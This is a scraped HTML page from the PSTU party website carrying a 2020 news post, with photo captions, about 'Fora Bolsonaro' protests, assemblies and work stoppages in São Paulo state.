                <div class="td-module-thumb"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" class="td-image-wrap" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-100x70.webp 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-970x674.webp 970w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo">Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" class="td-image-wrap" title="Sobre a campanha por uma ministra negra no STF"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a campanha por uma ministra negra no STF"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" title="Sobre a campanha por uma ministra negra no STF">Sobre a campanha por uma ministra negra no STF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="Protesto marca leilão do primeiro presídio privado do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protesto marca leilão do primeiro presídio privado do governo Lula"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" title="Protesto marca leilão do primeiro presídio privado do governo Lula">Protesto marca leilão do primeiro presídio privado do governo Lula</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" class="td-image-wrap" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido">Para Lula, sistema privado e racista das prisões dos EUA é&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" class="td-image-wrap" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista">24 de agosto mostrou o caminho: tomar as ruas para barrar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69763972d890d" data-td_block_id="td_uid_19_69763972d890d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69763972d890d" data-td_block_id="td_uid_19_69763972d890d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pstu.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                25/01/2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-m-partido" class="top-header-menu"><li id="menu-item-59715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li id="menu-item-78036" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li id="menu-item-78037" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li id="menu-item-56822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-79235" class="post-79235 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional tag-7-de-agosto tag-fora-bolsonaro" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pstu.org.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://www.pstu.org.br/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Fora Bolsonaro&#8221;: Dia nacional de luta tem mobilizações pelo país</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.pstu.org.br/category/nacional/">Nacional</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">&#8220;Fora Bolsonaro&#8221;: Dia nacional de luta tem mobilizações pelo país</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-08-07T14:20:04+00:00" >07/08/2020</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-79235">133</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_uid_20_69763972dd7cb" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Ffora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CFora+Bolsonaro%E2%80%9D%3A+Dia+nacional+de+luta+tem+mobiliza%C3%A7%C3%B5es+pelo+pa%C3%ADs&url=https%3A%2F%2Fwww.pstu.org.br%2Ffora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/&amp;media=https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1.jpeg&description=%E2%80%9CFora+Bolsonaro%E2%80%9D%3A+Dia+nacional+de+luta+tem+mobiliza%C3%A7%C3%B5es+pelo+pa%C3%ADs">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=&#8220;Fora Bolsonaro&#8221;: Dia nacional de luta tem mobilizações pelo país %0A%0A https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_69763972dd7cb">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1.jpeg" data-caption="Detalhe de ato em São José dos Campos neste dia 7. Foto Sindmetal/SJC"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1-696x464.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1-696x464.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1-768x512.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1-1068x712.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1-630x420.jpeg 630w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1.jpeg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="WhatsApp Image 2020-08-07 at 13.13.57 (1)"/></a><figcaption class="wp-caption-text">Detalhe de ato em São José dos Campos neste dia 7. Foto Sindmetal/SJC</figcaption></figure></div>
            
<!-- MOLONGUI AUTHORSHIP PLUGIN 5.2.7 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="above" data-multiauthor="false" data-author-id="57085" data-author-type="guest" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="guest-57085" itemscope itemid="#molongui-disabled-link" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img decoding="async" width="64" height="64" src="https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-64x64.jpg" class="attachment-64x64 size-64x64 wp-post-image" alt="" width="64" height="64" itemprop="image" srcset="https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-64x64.jpg 64w, https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-356x364.jpg 356w, https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-150x150.jpg 150w, https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-70x70.jpg 70w" sizes="(max-width: 64px) 100vw, 64px"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name"><h5 itemprop="name"><span>Redação</span></h5></div><div class="m-a-box-bio" itemprop="description"></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div><p>Num momento em que o país se aproxima das 100 mil mortes notificadas pela pandemia, e um dia depois de Bolsonaro ter, mais uma vez, desprezado as vítimas de sua política genocida afirmando que as pessoas deveriam &#8220;tocar a vida&#8221;, trabalhadores, ativistas de movimentos sociais e populares e estudantes realizam atos, assembleias, panfletagens e paralisações pelo país.</p>
<p>O dia 7 de agosto foi definido pelas centrais como dia nacional de luta pelo &#8220;Fora Bolsonaro&#8221;, dando sequência ao 10 de julho. Além do fim desse governo genocida, os protestos também ocorrem em defesa do emprego, da renda e pelo fim do racismo.</p>
<p>Acompanhe abaixo algumas das mobilizações pelo país que já aconteceram nesta manhã.</p>
<h4>São Paulo</h4>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-79239" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.04.57.jpeg" alt="" width="1280" height="1280" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.04.57.jpeg 1280w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.04.57-768x768.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.04.57-696x696.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.04.57-1068x1068.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.04.57-420x420.jpeg 420w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.04.57-150x150.jpeg 150w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.04.57-70x70.jpeg 70w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>Assembleia e panfletagem na empresa MWM, na Zona Sul da cidade.</p>
<p><img decoding="async" class="size-full wp-image-79240 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/lorenzetti_sp.jpg" alt="" width="900" height="395" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/lorenzetti_sp.jpg 900w, https://www.pstu.org.br/wp-content/uploads/2020/08/lorenzetti_sp-768x337.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/lorenzetti_sp-696x305.jpg 696w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>Panfletagem na fábrica Lorenzetti, no Belenzinho, região central.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79254 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09.jpeg" alt="" width="1280" height="720" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09.jpeg 1280w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09-768x432.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09-696x392.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09-1068x601.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09-747x420.jpeg 747w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p>Ato na Praça João Mendes, no centro da capital, denuncia as 100 mil mortes da pandemia</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79255 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09-1.jpeg" alt="" width="1280" height="720" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09-1.jpeg 1280w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09-1-768x432.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09-1-696x392.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09-1-1068x601.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.23.09-1-747x420.jpeg 747w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p>Ato na Praça João Mendes, no centro da capital, denuncia as 100 mil mortes da pandemia</p>
<h4>ABC (SP)</h4>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79265 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.12.52.jpeg" alt="" width="960" height="640" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.12.52.jpeg 960w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.12.52-768x512.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.12.52-696x464.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.12.52-630x420.jpeg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>Ato na Dura, em Rio Grande da Serra</p>
<h4>São José dos Campos (SP)</h4>
<p><img loading="lazy" decoding="async" class="alignright size-full wp-image-79241" src="https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau1.jpeg" alt="" width="1280" height="950" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau1.jpeg 1280w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau1-768x570.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau1-80x60.jpeg 80w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau1-265x198.jpeg 265w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau1-485x360.jpeg 485w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau1-970x720.jpeg 970w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau1-696x517.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau1-1068x793.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau1-566x420.jpeg 566w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p>Ato no início da manhã na Gerdau. Fotos do Sindicato dos Metalúrgicos de São José dos Campos e região.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79243 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau3.jpeg" alt="" width="1280" height="870" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau3.jpeg 1280w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau3-768x522.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau3-696x473.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau3-1068x726.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/gerdau3-618x420.jpeg 618w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p>Ato na Gerdau.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79246 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.46.jpeg" alt="" width="998" height="689" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.46.jpeg 998w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.46-768x530.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.46-100x70.jpeg 100w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.46-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.46-696x481.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.46-608x420.jpeg 608w" sizes="auto, (max-width: 998px) 100vw, 998px" /></p>
<p>Ato e assembleia na Avibrás.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79245 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.07.23.jpeg" alt="" width="1280" height="853" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.07.23.jpeg 1280w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.07.23-768x512.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.07.23-696x464.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.07.23-1068x712.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.07.23-630x420.jpeg 630w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p>Ato e assembleia na Avibrás.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79250 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.08.05.jpeg" alt="" width="1280" height="853" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.08.05.jpeg 1280w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.08.05-768x512.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.08.05-696x464.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.08.05-1068x712.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.08.05-630x420.jpeg 630w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p>Protesto na Embraer.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79252 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.45.jpeg" alt="" width="1054" height="745" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.45.jpeg 1054w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.45-768x543.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.45-100x70.jpeg 100w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.45-696x492.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.05.45-594x420.jpeg 594w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></p>
<p>Assembleia e paralisação de 100 minutos na Caoa Chery, em Jacareí.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79253 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.00.05.jpeg" alt="" width="1280" height="720" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.00.05.jpeg 1280w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.00.05-768x432.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.00.05-696x392.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.00.05-1068x601.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-09.00.05-747x420.jpeg 747w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p>Assembleia e paralisação de 100 minutos na Caoa Chery, em Jacareí.</p>
<p><img loading="lazy" decoding="async" class="wp-image-79256 size-full aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55-2.jpeg" alt="" width="1280" height="867" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55-2.jpeg 1280w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55-2-768x520.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55-2-696x471.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55-2-1068x723.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55-2-620x420.jpeg 620w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p>Ato unificado em frente a prefeitura da cidade.</p>
